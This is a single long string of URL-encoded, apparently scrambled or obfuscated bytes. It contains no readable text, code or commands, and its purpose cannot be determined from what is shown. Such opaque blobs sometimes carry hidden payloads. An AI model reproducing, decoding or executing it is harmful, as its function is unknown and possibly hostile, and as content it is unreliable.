2%1A%01T%01%01%1Dr%04z%1B%01%04%1E%1C%1DOPVR%5BOlU%1C%00%1FC%0F%7B%1D%02%02%00%18elW%07%00%1Cr%0Ez%05%09%01%1Dj%18FZ_WBGk%5C%02%00%1D%7D%04%7C%19%1C%07%06%11dcR%05%01%19z%1Au%19%07%0E%1Eh%18G%5E_%5CXDm%5D%03%00%17%7D%1A%7D%10%0C%00%1AlhU%02%14%1E%7B%0F%7F%11%00%03%1Am%18%01FP%5E%5CT_ZSlU%1C%00%1FC%0F%7B%1D%0A%04%1El%1E%11%03%0B%04%7FXM%5EvU%09%0D%19x%06%7F%19%02%18%06%19e%1BtRB%5BkU%1C%0C%1Fs%0Et%1E%0C%09%1El%05%10%1BBYQP_YYZcS%02%0F%17%40%0Eu%1E%1C%06%11i%1E%15%17%5DD_A%0D%0DT%5CZRZ%60D%5E_TV%5Db%5C%07%0D%16E%06a%11%09%04%11j%1DW%01%0E%1FJ%00%7F%1E%08%0B%0D%10%1F%12%19ZXXTVVCXXrk%5C%02%00%1DD%04%7C%19%18%04%18e%04%5C%07%0D%16E%06a%11%00%00%0C%1E%1E%40QQTT%5E%5D%5DbV%08%00%18f%06t%1C%06%02%04%1Al%18I%01%09%16x%0E%7F%1E%01%00%07%04%19STV_QQJ%5CDobU%00%01%19G%04%7C%1F%00%0D%03%1Ak%11V%08%00%18f%06t%1C%0E%0B%18%1AjW%1C%09%1EJ%04u%1B%07%04%04%18p%08WMW%5BB%5DWY%19%04B%5D%5E%5BVY%60DXCYPVm%5D%03%00%17D%1A%7D%10%05%07%1Al%1BU%02%14%1EB%0F%7F%11%02%0F%07%19%1D%0C%05%18%03tYB%5CcS%00%14%17C%06t%1F%04%06%06%1El%10%05%19%7BXFQbR%1C%08%16%7F%00%7F%19%0B%00%1Ap%18%19%11%0C%5D%5CUF%5DTCAj%5C%08%01%18F%0F%7B%19%1C%0D%02%18e%1FQ%02%09%19z%0F%7B%1B%02%08%1B%10b%06pj%5C%05%0E%1Dz%04%7D%1B%1E%00%19e%18%04%02%03%03%0AUBVDU%5CVBo%5C%06%08%03r%06%7D%10%06%01%00%19j%19%5C%06%0A%18K%05u%11%02%1C%18%11o%07njW%00%0A%03B%07t%1B%0A%03%1Fn%1D%0C%1F%05%01%03J%5DB%60QZTBLE%19%5EB%5BPD%5E%5EV%1F%1AM%5D%03%00%17g%14%40%10P%06%0A%1F%7D%00%0A%05%19k%09%03dh%04%03m%18%16CPJ%19a%04x%05S%00%14%17E%08I%1F%0D%0A%1C%0F%05%14%0F%0A%1F%02V%08%00%18%5E%08I%1CS%02%08%1DC%02%14%18%19c%02%0Anm%01%03lv%07%01e%10%03%40UJ%17W%1Fu%0CU%09%0E%1BP%09F%19%01%02%1F%07%09%03%15%00%03%04%0A%5C%05%0E%1DB%0A%40%1BI%01%09%16A%08%0A%1E%1Ak%00%1Bhj%09%0Dem%01el%04p%10%0AGYE%15%7C%02%7B%0C%5C%06%0A%18M%0BH%11%07%1B%07%14%07%1E%08U%02%08%1D%7C%09A%10W%08%0A%18A%01%08%05%1Cj%09%0Fem%06%0Bj%18%16OPC%18a%07%7F%0DS%00%01%19P%0FH%1A%0B%15%05%1D%07%11%0FS%02%08%1DB%0A%5C%18T%09%0A%17A%07%0A%18%18v%04%07eb%0A%07i%11%0CGLK%11D%0A%7B%08W%01%0E%1FL%0EB%1E%08%02%00%15%04%1F%18%03P%06%0A%1F%40%08B%05T%01%01%1DK%02%0F%1B%19j%1C%01lc%08%0Fk%1D%03AP_%19d%03t%0AQ%02%09%19E%01F%1B%05%0F%0A%0E%0D%1A%1C%01%14%07%00%03%09%1A%0AQA_W_VKXCqkU%1C%0C%1Fs%0Et%1E%01%09%1El%10%5D%00%08%16E%02%7F%18n%03t%1E%18TU%5D%5E%5ES_ZMu%1CW%00%0A%1FA%1A%7C%18%08%1A%12%1BERVTA%5C_Sb%5C%07%0D%16%7C%06a%11W%03t%1Eh%0CT%06%08%16%7C%04z%11%7D%0Bu%1F%17U%09%0D%19A%06%7F%19e%1F%7C%19%11%18%5D%02%0F%1DB%06a%1DD%0Au%11%1DGYQTAP_ZcS%04%0A%1EE%06t%1F%06%04%10o%12%5D%07%14%1FJ%03%7B%1Bd%01%7D%1A%16M%1C%0D%03%09%1A%0DN%19%0B%05Y%5E%5BXTe%40WEPJ%5CjU%09%0E%1BA%07%7B%19%09%04%05%1Fd%1A%5D%08%0F%03C%0Fx%1F%02%08%07%18%1A%01R%5CWT%5EVDXEsvQ%00%01%17s%01x%10%02%00%04d%0CU%09%0E%1Bx%07%7B%19%00%03%1A%1D%5B%5EV%5EQHCSAv%18U%02%08%1Df%07%7C%10%03%10%18%1E%40QWHYXVRcR%05%01%19C%1Au%19%00%08%06%1Cn%0FS%00%01%19A%01u%1A%08%0F%05%04%0B%5C%05%0E%1DC%04%7D%1B%1C%05%03%11%1A%12W%07%0A%1EC%1Ay%19%09%0A%09%1F%1FKVWHUX_SlQ%02%09%19C%0F%7B%1B%03%0B%1Bd%12R%1C%08%16%7F%00%7F%19%01%01%05%04%19%1C%5B_%5CRDz%5EEHGGYU%10TXWPVHKZD%7C%1E%1C%08M%1B%00%08%07%03%1F%02O%02%5BZBV_QEXDc%19%1A%16R%5CWT%5EVDXEYvQ%00%01%17s%01x%10%06%09%1F%10lj%5C%06%0C%1D%7B%00%7D%10%06%06%04%10o%11%5D%07%14%1FJ%03%7B%1B%06%04%18%1A%16%06%08%08%0FNZXW_FvQ%00%01%17J%01x%10%06%06%1A%10l%0E%10SZPEZTVChR%08%0B%17r%01a%19%09%01%03%1Al%1BU%02%14%1E%7B%0F%7F%11%02%0F%0B%19%18vQ%00%01%17J%01x%10%06%09%1C%10lj%5C%06%0C%1D%7B%00%7D%10%02%1Ak%04V%08%00%18f%06t%1C%01%03%18%1F%01%0E%10%7DQL%5BbW%07%0A%1EC%1Ay%19%09%0C%0E%1Fi%10%05%1B%60XEYcS%04%0A%1E%7C%06t%1F%0B%07%10o%11%10%1F%0B%17%5C%5BTF%5CV_GvT%01%01%1DK%04z%1B%01%04%19%1Cl%10%5D%09%0F%1As%00%7D%05%0F%03%18%11lQ%02%09%19z%0F%7B%1B%07%01%00%10dmI%00%01%1AE%04%7D%1B%00%06%18%19m%10W%08%0A%18A%07%7D%05%0C%02%11%10%11%0C%1C%10U%5DB%5EVTJ%5C%40P%0DS%5E%5BB%5ESWFb%5D%07%14%1FJ%03%7B%1B%04%06%18n%05T%01%01%1Dr%04z%1B%07%01%04%1C%18c%5D%09%0F%1As%00%7D%05%0D%01%18e%0AFRVR%5DQYXm%5D%03%00%17D%1A%7D%10%06%07%0A%18n%1DWBSEUVWGmW%01%08%03G%06t%11%09%03%00%11j%19I%08%08%1FJ%00y%1B%01%01%18%11lW%07%00%1CK%0Ez%05%06%0D%1Dj%1BS_%5ETJUBSFZ%1A%1F%08R%5DBRV%5DKSCW%05%40XC%5D%5EFcS%04%0A%1EE%06t%1F%0B%01%10ob%5D%07%14%1Fs%03%7B%1B%02%06%18nvT%01%01%1Dr%04z%1B%03%06%04h%19%0D%10%03TXWPVHKZD%5B%0AQVSXU%5Dba%7Fz%5DTIYCTV%40%1FQ%5D%5CVTHB%5BMP%10%08T__VJPCSL%5B%0BRMYRYP%5E_%10UY%5CWPTJ%5CFW%10I%5BUYJV%5DF%5CFP%0EUVN_T%5Dfkzu%5C%5DAB%5BTVM%10TXWPVHKZDY%1E%0EU_E%19NVA%16%5B%5EV%5EQHCSA~%0EU%02%08%1Df%07%7C%10%02%0C%00%1F%1FR%5DBRV%5DKSC%7C%05%07%0AOU%5EV_RGXE%7F%0DZ%5B%5CQ%5EWKRCLj%5C%05%0E%1Dz%04%7D%1B%1C%02%04%11n%02QZ%5CWVHGZMq%13%1D%1DCS%00%14%17%60%08I%1FQ%02%09%19C%09%0E%1B%1Fb%0Adb%04pj%0A%04j%1A%0AEPA%0Dd%02t%0E%5D%02%0F%1DD%08%5C%1D%00%01%15%0F%00%18%09%07%18%16%5B%5D%5E_PPA%5BBx%05dGDP%5C%5EbR%1C%08%16F%00%7F%19%02%07%02%04m%18l%01umT__VJPCSLYmP%09%0E%1F_%0E%7D%19%0C%0F%1Cn%18U%5DWPTSKYLq%1F%04%1AZXXTVVCXXy%0BEA%5CGCA%5E%11OY%5E_%5E%5DD_M~%0AP%11S%5DWPRVB%5CD%5B%0A%1BTU%5D%5E%5ES_ZMW%0AQ%5D%5CVTHB%5BMJbW%07%0A%1EC%1Ay%19%09%09%0C%1Fi%10U%5DB%5EVTJ%5C%40P%19%1Ej%5C%06%0A%18K%05u%11%05%1A%18e%1CU_%5ETVV_%5BE%5Bh%5D%02%0F%1D%7B%06a%1D%00%0D%10e%1EP%09%0E%1Ff%0E%7D%19%09%06%07%1A%19%1C%03%14U_Y%5EU%5CK%5DXRcP%06%0A%1Fx%06%7F%05%01%09%0E%1Ad%1BR%02%09%1F_%02%7D%10%08%09%04%1D%11%1A%03%04%10jU%09%0E%1BA%07%7B%19%0A%0F%1Ak%11V%08%00%18_%06t%1C%06%06%01%1A%18%08O%5C__T%5CA%5DFq%0COY%5E_%5E%5DD_MTj%1Dd%0ASTXRTUEZM%60%0ETU%5D%5E%5ES_ZMWl%02l%08S_BWW%5DARFt%0ER%5DBRV%5DKSC%5CcS%00%14%17C%06t%1F%04%06%04%1El%10S%02%0F%17y%0Eu%1E%1F%01%11%1D%0C%1E%00%0E%0CQA_W_VKXCrkU%1C%0C%1Fs%0Et%1E%05%0D%1El%05%5D%00%08%16%7C%02%7F%18%06%01%0D%1E%1A%10%1F%1A%5BUYJV%5DF%5CFp%0EFZCT_Oh%5D%02%0F%1DB%06a%1D%00%0A%0E%11ko%5C%06%08%03r%06%7D%10%0F%0C%1Am%1E%0AZ%5B%5CQ%5EWKRCz%0E%10V%5B%5CVTTAFErcW%08%0A%18x%07%7D%05%00%00%11d%05R%05%01%19z%1Au%19%00%0C%01%1C%1FR%5B%5E_PVDRGQbR%1C%08%16F%00%7F%19%02%04%07%04m%18%5C%02%00%1DD%04%7C%19%19%03%18%11b%5C%07%0D%16%7C%06a%11%00%05%00%1Eh%1BT%06%08%16E%04z%11%03%0E%0F%1F%01WMZTGX%5C_%1BO%5C__T%5CA%5DFv%00%04NGYK%18TXWPVHKZD%7B%1BW__PV%5DEXCW%09%5BUYJV%5DF%5CFw%02jW%1C%09%1Es%04u%1B%07%04%01%18p%1D%18%03MP_GcS%00%14%17C%06t%1F%04%04%02%1ElcS%02%0F%17y%0Eu%1E%1F%07%11i%0A%0ES_%5ETJUBSFn%0CT__VJPCSLr%1EGYQTAP_ZcS%04%0A%1EE%06t%1F%02%06%0A%1Bd%10%0C%05ST%5BPTTAZFokT%09%0A%17A%01%7F%18%00%1F%1Cl%10%11ZZ%5B_PT_RDr%05S%04%0A%1EE%06t%1F%07%05%10%1E%11%5BZBV_QEXD%5D%0CWBSEUVWGmW%01%08%03G%06t%11%0D%03%1De%1FU%1C%00%1Fz%0F%7B%1D%00%03%1E%18%11lW%07%00%1CK%0Ez%05%04%09%1Dj%0ES_%5ETJUBSFz%1FT__VJPCSLVmP%09%0E%1Ff%0E%7D%19%0F%04%1Cn%19%1E%1DKRGbP_%5CVCY%19%5EAYPEZ%5E%5D%05%19KNRK%13r%03%1Cg%1D%19W%08%02%7C%06%09%15%06%07%1D%0B%08%03%09%00%00%0B%0Ba%01%05%06%04%06%09%0B%0B%09%06%14%06%03R%07%0E%03%08W%5C_%18FYA%19Y%06%0E%01%0AI%04%08%16w%08%1E%5E%08%19EBjECQYR%1B%19%1B%5B%08%19GYjFKPXJ%19%11%1A%5BV_TE%5B%01%04%04%08%0B%0C%1A%17%0E%0Du%1D%0E%5B%08%12%13%1FOZ%5B%5EJ%5ETCSBwhT%06%08%16%7C%04z%11%03%0C%0B%1Fp%19%5C%05%0E%1DC%04%7D%1B%1C%04%02%11%1AbW%07%0A%1EC%1Ay%19%09%0C%0A%1Fi%10%1E%0AK%09%1A%0C%0A%0CHZV%1FU%09%0E%1Dx%09%1A_%09%18Y%5Ek%40EZ_T%19%1A%01V%00%16GV%60BAY_J%1D%18%16U%5DXSL_%1D%1A%08%06%01%0E%1E%14%0E%0Da%01%11LQZVU%5E%5CDFDzoS%02%08%1DC%04a%18%01%0D%07%10n%1EW%01%08%03G%06t%11%09%02%06%11%1EjI%08%08%1FJ%00y%1B%01%02%03%11j%1B%1F%02OD%15%07%1D%01%08%1D%1E%08L%1A%18%09O%5C__T%5CA%5DFz%19%5ETW%5DUQX_cS%00%14%17z%06t%1F%04%03%03%1El%11%0CNK_GWZBD%5EV%14U_%5ETVV_%5BEK%1B%5B_YTWT_%5EDL%10C%40UJ%17e%1E%15s%02%14v%06%1FR%5B%5E_PVDRGo%02R%1C%08%16C%00%0EWF_PYY_V%1Bp%04%1FHFP_%15S%01%15I%0F%18K%0E%0AO%00%0C%00%0F%00%05%03%08%07%02%09%06%08G%00%0F%14%08%02%15%07%0F%0D%01%01%04%07%0A%40%14%0D%02%03UVA%1EEQC%0DR%08%05%08%03R%05%01%19%7F%1D%11V%08%16CZ%60DEXVP%1B%1F%15U%00%17BBbLF%5E%5DV%1B%18%1DAU%5E_GQ%1F%07%0A%03%06%14%1C%10%05%04Z%0F%0F_%0E%1A%06%10JX%5E%1FQ%02%09%11%17q%00%1AMKWMLDC%11%5C%05%0E%1D%7F%06%19z%1A%19%0BE%40%00%18%0B%01%0BLDS%19%5C%08%01%18z%08%1FB%14%17E%5EkCGZ%5EP%19%11%1B%40%0F%17FVjB_XVS%1F%1A%1F_T%5DJDX%14%05%00%0A%07%02%19%10%10%08%40%01%10C_R%10S%00%14EMx%0F%1ENAUCDJY%13R%08%0B%17w%03%05x%0F%1D%0CNLN%0AW%1C%09%1Ek%06%04UC%5DSEDZ_%10z%0D%1FOQQ%19I%08%08%18CEPGEE_%18S%02%0F%17%7C%0C%11u%18%18%03IJ%08e%00%0C%1E%1C%05%09%0C%03%0E%02%0F%06%09%0Ao%06%0C%0A%0C%0E%04%05%0A%01%07%19%02p%02%05%05%0EU_E%19NVA%16%5B%01%04%08%0DI%00%01%1Ay%03%19Q%02%1DY_cLAP%5DQ%1B%19%1DO%06%1FLVkBFQYV%05%10%1F%5D%5DYRGX%1B%08%00%06%01%04%10%13%04%04b%1E%0AZ%07%1C%18%18HS_BWW%5DARF%60%0ET%5EN%40%5C%5DWLmP%09%0E%1FW%0C%19U%09%0E%1Bx%07%7B%19%0A%06%02%1F%10%0D%5D%08%0F%03C%0Fx%1F%02%04%00%18%09I%01%09%16x%0E%7F%1E%02%05%02%04h%19%5C%08%01%18u%0D%1FU%1C%00%1Fz%0F%7B%1D%02%05%04%18%11%08W%07%00%1Cr%0Ez%05%00%0D%07%1E%09U%02%08%1D_%07%7C%10%02%0C%00%1F%1A%0Bp%1E%1E%0C%0A%02E_R%10S%00%14%17s%01%10v%06%1DDXbLEZX%5E%1A%10%15w%1E%1FL%5BdGCZ_T%05%19%1ETVWTB%5B%1C%07%14%07%03%0D%10%19%0B%09z%04%18V%5B%5D%5E_PPA%5BBg%05S%5CUL_%5CWBvU%09%0D%19I%04%1BU%02%14%1EB%0F%7F%11%01%07%02%19%18%12Q%00%01%17s%01x%10%02%04%04%03U%00%01%19~%04%7C%1F%00%0D%04%1Ak%11V%08%00%18l%04%10P%06%0A%1FA%06%7F%05%01%03%0F%1A%10%0CR%02%09%1F_%02%7D%10%0A%0B%1F%0E%5C%06%08%03K%06%7D%10%06%00%00%19%1E%0AEU_Y%5EU%5CK%5DXgcP%06%0A%1F%60%04%1BI%01%09%16x%0E%7F%1E%02%02%04%04%1C%0E%5C%08%01%18%7F%0F%7B%19%1C%0C%02%18%02S%04%0A%1EE%06t%1F%02%0E%0B%1BdbR%1C%08%16n%02%1BU%02%08%1D_%07%7C%10%02%01%07%1F%1A%0FU%1C%0C%1Fs%0Et%1E%05%0D%04%18%17%5D%00%08%16E%02%7F%18%06%04%0D%1En%1E%5D%03%00%17O%1C%19%5C%05%0E%1Dz%04%7D%1B%18%09%19%11%0C%5D%02%0F%1D%7B%06a%1D%00%08%09%11%0CP%09%0E%1F_%0E%7D%19%09%02%06%1A%19%0CSTXTQ%5C%40RL%60vU%09%0D%19K%00%1BU%02%14%1E%7B%0F%7F%11%02%05%0A%19%18%12Q%00%01%17J%01x%10%03%01%04%03U%00%01%19G%04%7C%1F%00%0D%04%1Ak%04PUVQJTJ_BG%0AW%5EPX%5DUVGbW%07%0A%1EA%1C%1DU%09%00%16D%03t%1F%09%1B%10%18%0E%5C%06%0C%1DB%00%7D%10%05%03%02%10%08%5D%08%0F%03C%0Fx%1F%02%04%00%18nvT%01%01%1DK%04z%1B%01%03%04h%19ZUWQS%5DEZXo%18%0AKRAgYZTWBG%1E_GWZBD%5EV%1C%1EHS_%5ETJUBSFohR%02%09%1F_%02%7D%10%08%00%04%1DelU%1C%00%1Fz%0F%7B%1D%02%05%02%18e%1FW%07%00%1Cr%0Ez%05%03%0C%1D%1E%08BVEgD%5DUWFM%1BPF%5ERY%5C%5EV%11%11MP%09%0E%1Fk%08%0CWMYVGYX_%10z%02%1FB%5B_%11R%1C%08%11OEVEFC%5D%0DT%01%01%1Dw%06%1E~%01%18%16HL%03%5BTYS_RCFLgj%5C%06%0C%1Dv%06%19%5C%06%0A%18r%05u%11%04%1D%01%11%1D%08W%00%0A%1Fx%1A%7C%18%09%06%0A%1A%0CW%01%08%03~%06t%11%09%0E%06%11jjI%08%08%1FI%00%1DW%01%0E%1FJ%00%7F%1E%00%00%10%10%09I%00%01%1AE%04%7D%1B%00%06%1F%19%0A%5C%02%00%1D%7D%04%7C%19%1C%00%02%11d%10R%05%01%19C%1Au%19%03%0C%1E%1C%08CREl%5E%5ESVGM%11PX_%5B%40%5E%5C_%1B%18HO%5C__T%5CA%5DFfjI%04%08%16K%0Fz%1C%09%02%03%04d%19%18%03J%19W%01%0E%1FJ%00%1BR%08%0B%17r%01a%19%09%03%07%1A%18%0C%04%03%1D%0A%02%0E%0A%10%08K%1FT%00%14%1BF%0F%11%5C%07%0D%16%7C%06a%11%00%07%08%1E%1C%0C%08%04%05%02%05%03%06%09%1B%02D%1AI%00%01%1AB%04%19W%00%0A%03B%07t%1B%00%03%1F%1A%0F%02%1D%00%0B%09%09%08%1F%0FEQDCZEXWY%15Q%5CXV_RA%5DLb%11%10M%5BPJ%14U_%5ETVV_%5BEi%1Fc%00%1AZ%03%1D~%06%0AZUWQS%5DEZXh%0CUWT%40%5EUYEcS%02%0F%17y%0Eu%1E%1C%04%0C%1Dj%1BU%02%08%1D_%07%7C%10%00%0D%1A%1F%08j%02%10%04%02%0D%0A%0E%01%03%0D%04%02%16P%02%0C%0B%0F%02%00%04%07%07%0D%04%08e%0A%0F%0B%02PBC%10BVA%11_%02%0E%1C%0BT%09%0A%17q%06%1B%5C%02%03A%5EkMJ_Z_%1F%18%01U%02%1FLXfGB%5E__%1F%1A%18UWW%5EBE%1D%0E%02%06%0A%03%1A%10%0E%10j%03%03_%0A%18%1D%1AK%00%10%08STV_QQJ%5CD%7CEM%19Z%5BZTWRCSBbm%5D%03%00%17D%1A%7D%10%00%00%1Al%1BU%02%14%1EB%0F%7F%11%02%03%07%19%18vQ%00%01%17J%01x%10%03%06%04d%19U%09%0E%1BA%07%7B%19%09%02%07%1F%10%1E%5DVUX%5C%5DZChU%02%08%1Df%07%7C%10%02%0D%1Ak%1BT%00%14%1Bz%0Fu%10%07%01%0C%1E%18v%5D%00%08%16%7C%02%7F%18%06%04%0C%1En%1E%5B%5EV%5EQHCSAf%1FU%5CRF%40U%5ELh%5D%02%0F%1D%7B%06a%1D%00%0D%0D%11k%1C%5C%06%08%03r%06%7D%10%06%01%1A%19%1E%18%03d%00%1D%04%00%02D_K%19%5C%05%0E%1D%7F%03%19%60%1E%1EDW%60MA_%5DW%19%04%19b%0B%17LYgLEXC%5E%19%18%16%5BP%5DWCY%14%00%03%03%0B%1B%18%04%0BD%02%11O%0E%12%0CQ%5D%5CJWUJXLb%10%15%18SAZV_%5CJ%5DAilU%1C%00%1FC%0F%7B%1D%02%04%1El%10S%02%0F%17%40%0Eu%1E%1C%04%0C%1D%1EhU%02%08%1D_%07%7C%10%02%0D%1Ak%1BT%00%14%1Bz%0Fu%10%07%01%0C%1E%18%01%5D%5ERMZP%5DDlU%09%0E%1DD%0E~%11%08%02%04l%10P%06%0A%1Fx%06%7F%05%01%05%0C%1A%10hR%02%09%1Ff%02%7D%10%08%0C%1Fi%10U%5DB%5EVTJ%5C%40b%1CS%5E%5BB%5ESWFb%5D%07%14%1FJ%03%7B%1B%00%07%18n%05T%01%01%1Dr%04z%1B%01%04%19%1C%18%11%10%03KZM%5B%5D%0C%04%0CSTXRTUEZMf%15%10%11PUVQJTJ_BbjW%00%0A%03%7B%07t%1B%08%06%02%1Am%19I%04%08%16K%0Fz%1C%01%0F%18%04bU%00%01%19~%04%7C%1F%00%0F%04%1Ak%11V%08%00%18_%06t%1C%06%0B%00%1A%18%1FI_SM%5E%5C%5DBhT%00%14%1BC%0Fu%10%07%01%0C%1El%05%5D%00%08%16%7C%02%7F%18%03%06%11%1EhR%08%0B%17K%01a%19%09%00%1En%19Q%5D%5CJWUJXLb%1AW_RXXTVMcR%05%01%19z%1Au%19%00%0D%03%1Cn%18S%00%01%19x%01u%1A%0F%0B%1F%04%18%11%0FJEPA%11W%1C%09%0D~%02q%7B%0DEQC%0DW%5DW%5E_SFSBH%01%5B%5D%5E_PPA%5BBG%03S%02%0F%17z%0A%04PX_%5B%40%5E%5C_%1B%7F%00%04KY%5E%1B%5D%02%0F%1AKCHADJW%18R%05%01%19V%18%11%7F%02%11%0CHN%0BS%00%01%19B%01%04TLWUYXWZ%1F%40%06%1AJZK%18T%09%0A%10HDVDD_%5B%11%5C%08%01%18S%0D%1FB%1A%10%0ALE%0CQ%02%09%19k%0D%0AUCWQMPYC%19r%01%1EHGRC%13g%03%1Ca%00%15p%05%08z%02%10%18%00%0D%0C%0D%01%05%08%03%08%1B%02h%02%05%1A%04%06%03%01%01%09%0F%01%04%01%09z%0A%0B%1F%0A%5E%5BE%1BGRC%13%5B%03%0D%09%08%5D%02%0F%1D~%01%05C%02%16MWe%40J%5E_J%11%18%1DN%04%1BG_dEJ%5E%5DQ%11%1B%17USCVL%5C%1B%00%01%02%07%0B%04%11%0D%05y%0A%08%40%00%1B%1A%04NX%5E%11%5C%07%0DDK%7B%18%10JC%5DC%40A%5E%17U%09%0E%1DQ%0C%1As%0C%1F%16L%7B%07%1C%0E%03%08LZK%18T%09%0A%17%7D%06%1Bs%02%03A%5EkMJ_Z_%1F%18%01z%02%1FLXfGB%5E__%1F%1A%18UWW%5EBE%1D%01%01%03%02%07%1A%10%0E%10i%03%11HPU%1EW%01%08QI%7B%0D%10CDQLBCC%19U%00%01%19R%06%18%7D%04%11%0CNKPT%11%5D%07%14%17%1E~%02%1AJATGXB%5E%18W%08%0A%18T%05%19g%00%18%03DE%0DVTXVJ%5CCZMN%08H%17hZ%5DN%60BK%15%03%5D%07%14%1FJ%03%7B%1B%03%03%02%1A%01%17UVPVWS%14%0AWX%5BRLPWX%1CZ%5B%5EJ%5ETCSBr%02%19LGYE%13TU%5D%5E%5ES_ZMR%06%1FS_%5ETJUBSFl%02%1AQ%5C%5EJRTJRMn%05%14U%5DB%5EVTJ%5C%40%7F%01%1BSTXTQ%5C%40RLY%1C%1DZXXTVVCXXc%01%14QU%5CQTUCF%40T%09%15ZZ%5B_PT_RDF%09%0CW__PV%5DEXC_%03%04%5D%07%14%1Fs%03%7B%1B%00%06%02%1A%16R%5CWT%5EVDXEd%1C%08%01%03_WD%1CZ%5B%5EJ%5ETCSBr%02%0DU%5DWPTSKYL%40mI%00%01%1A%7C%04%7D%1B%06%07%04m%18Z_VTQVBZXr%00%11%02ZZ%5B_PT_RDd%09%0BW__PV%5DEXC~%03b%5D%07%14%1Fs%03%7B%1B%00%01%05%1Ap%0B%19CQU%5CQTUCF%40i%09%04ZZ%5B_PT_RDv%09lQ%02%09%19C%0F%7B%1B%02%01%1Bd%11TA%5E_SRAZFd%02%06%1B%19%03QU%5CQTUCF%40%7D%09%04ZZ%5B_PT_RDv%09lQ%02%09%19C%0F%7B%1B%02%01%1Bd%11TA%5E_SRAZFd%02%06%1B%19%03QU%5CQTUCF%40%5E%09%04ZZ%5B_PT_RDv%09lQ%02%09%19z%0F%7B%1B%02%01%1Bd%11TA%5E_SRAZFd%02%06%1B%19%03W%08%0A%18b%09%40%05Q%00%01%17J%07%0D%10%1Ej%1Edj%00%0Aj%1C%08R%5B%5E_PVDRGj%08%0BI%00%01%1AT%0A%40%1BS_BWW%5DARFn%02%1C%03%04%0EU%09%00%16E%0DI%1FU%1C%00%1FC%09%0E%1D%1Ak%05%00el%02%03d%1B%02%5BZBV_QEXDk%00%0EI%01%09%16P%00B%1E%07%1C%05%01W%5DW%5E_SFSB%7D%1C%15S%5DWPRVB%5CD%60%06%1F%05%10%09%5D%08%0F%03%60%01E%1FW%00%0A%1FA%1C%09%18%11h%0Bnm%02%02l%04%0ESTV_QQJ%5CDH%08%0CU%09%0E%1BG%09F%19%0A%1B%05%1A%5B%5EV%5EQHCSAX%02%1DQ%5D%5CJWUJXL%7F%07%1F%01%04%04%0EU%09%00%16E%0DI%1FU%1C%00%1F%7F%09%0E%1D%1Ak%06%09el%02%00di%0Dd%1F%16ST%5BPTTAZFZ%01%0D%5C%02%00%1DU%0AA%19%1B%06%1DZUWQS%5DEZXV%00%18%03%5EF%7DQy%19Z%5B%5CQ%5EWKRCa%00%11%0BU_%5ETVV_%5BE%5D%02%04QZ%5CWVHGZMN%09%0B%02%0C%0DX%5EwP%7F%10UY%5CWPTJ%5CFY%08%1B%1F%1F%1EO%5DWSPVCXDD%1C%0D%06%0C%1A%02QZ%5CWVHGZM_%09%0BVTXVJ%5CCZMQ%04%18D_XKlW%07%00%1CK%0Ez%05%00%0E%06%1EnjW%00%0A%03B%07t%1B%08%0B%05%1Am%19OY%5E_%5E%5DD_Md%00%04%12EYQDnW%01%0E%1Fs%00%7F%1E%08%04%0B%10kvU%09%0D%19A%06%7F%19%02%15%03%19e%1B%5B_YTWT_%5ED%60%08%11%1D%40P%5EBv%5D%00%08%16%7C%02%7F%18%06%07%0A%1Enm%5D%03%00%17D%1A%7D%10%05%0F%00%18n%19QA_W_VKXCV%01%18%06AYQJcR%05%01%19z%1Au%19%00%0E%05%1CnkS%00%01%19x%01u%1A%08%01%05%04l%10V%5B%5CVTTAFEG%09%1A%02NDVDD_%5B%11ZUWQS%5DEZX_%00%0AE%1B%12WUT%5E%5CR%14%0C_GWZBD%5EV%1CU_%5ETVV_%5BEH%02%10H%40RB%11OY%5E_%5E%5DD_M%5B%00%01%5B%5D%5E_PPA%5BBc%09%1BQZVU%5E%5CDFDK%05%1BQ%5D%5CVTHB%5BMv%08%1FT__VJPCSLA%07%18Z%5B%5EJ%5ETCSBC%02%1CU%5DWPTSKYLT%07%16ST%5BPTTAZFA%01%0D%5C%02%00%1DD%04%7C%19%1C%00%02%11%02ZZ%5B_PT_RDc%09%0A%05%08VXC%10U_Y%5EU%5CK%5DXA%09%09U_%5ETVV_%5BEH%02bW%07%0A%1Ez%1Ay%19%09%01%01%1Fi%10%18jsx%1Ck%40%1AO%40%1D%40%5C%15FA%1BKX%14UQ%00XY%19Q%01%1C%0A%01%1E%1Cl%1Bd%1C%04n%19T%1CU%1C%0C%1Fs%0Et%1E%05%0D%04%18%04%02S%5DWPRVB%5CDj%06%0FTU%5D%5E%5ES_ZMD%06hU%02%08%1D_%07%7C%10%02%0B%07%1Fn%0B%18VW%5DW%5E_SFSBB%1C%04EYQDnW%01%0E%1FJ%00%7F%1E%08%04%0B%10kvU%09%0D%19A%06%7F%19%02%18%19m%10QU%5CQTUCF%40A%09b%5C%07%0D%16E%06a%11%00%09%0B%1Eh%1BR%5B%5E_PVDRGk%08%1D%06%18%11%0FU_%5ETVV_%5BE%7D%02%04G%5EZCjI%04%08%16r%0Fz%1C%09%01%03%04djU%09%0E%1BA%07%7B%19%09%02%1Ak%11PUVQJTJ_BC%00hU%02%14%1E%7B%0F%7F%11%02%0E%00%19l%05W%5DW%5E_SFSBc%1C%12%1A%18%11%0CW__PV%5DEXC%40%03%04M%5EDBcP%06%0A%1FA%06%7F%05%01%06%0A%1AdhR%02%09%1F_%02%7D%10%08%0D%1Fi%10U%5DB%5EVTJ%5C%40C%01lU%09%0E%1DD%0E~%11%08%0E%1E%18e%1CU_%5ETVV_%5BEj%02%12%18%1F%1A%0BSAZV_%5CJ%5DAN%06%0CYQXBcS%04%0A%1E%7C%06t%1F%02%00%0B%1BdbR%1C%08%16F%00%7F%19%02%04%1Ap%18RT%5C%5ETSA%5BD%5D%04j%5C%08%01%18F%0F%7B%19%1C%01%02%18e%1FW__PV%5DEXCk%03%12%12%1F%04%0A%5C%05%0E%1DB%0A%40%1BI%01%09%16A%08%0A%1E%1Ak%03%1Fhj%09%09e%1F%0FZ%5B%5EJ%5ETCSBF%02%0DS%00%01%19G%0FH%1A%0D%15TA%5E_SRAZFt%02%01R%5CWT%5EVDXEB%1C%19%03%11%02%5C%07%0D%16D%08%5C%11U%00%01%19%7B%02%09%1F%18c%06%04kb%01d%10%0DO%5DWSPVCXDv%1C%0DT%09%0A%17P%0FB%18%05%01%07%1DZUWQS%5DEZX%40%00%1DZ%5BZTWRCSBv%07%15%03%0C%10%0DI%00%01%1AD%0A%40%1BU%02%14%1EB%09%0A%11%1Am%02%04lv%04%09e%10%03TXWPVHKZDU%06%08W%01%0E%1F%5B%0EB%1E%5B%5EV%5EQHCSAA%02%1D%05%1D%00%01R%5CWT%5EVDX